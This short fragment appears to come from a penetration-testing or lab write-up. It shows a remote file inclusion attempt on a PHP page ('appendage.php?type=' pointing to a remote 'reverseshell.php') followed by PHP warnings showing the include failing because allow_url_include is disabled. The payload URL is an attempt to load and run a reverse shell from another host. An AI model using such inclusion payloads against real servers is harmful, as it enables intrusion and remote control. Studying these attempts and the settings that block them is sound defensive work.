 192.168.1.20/appendage.php?type=http://127.0.0.1:8000/reverseshell.php
Warning: include(): http:// wrapper is disabled in the server configuration by allow_url_include=0 in /opt/lampp/htdocs/studentsite
/appendage.php on line 236
Warning: include(http://127.0.0.1:8000/reverseshell.php): failed to open stream: no suitable wrapper could be found in /opt/lampp
/htdocs/studentsite/appendage.php on line 236
Warning: include(): Failed opening 'http://127.0.0.1:8000/reverseshell.php' for inclusion (include_path='.:/opt/lampp/lib/php') in
/opt/lampp/htdocs/studentsite/appendage.php on line 236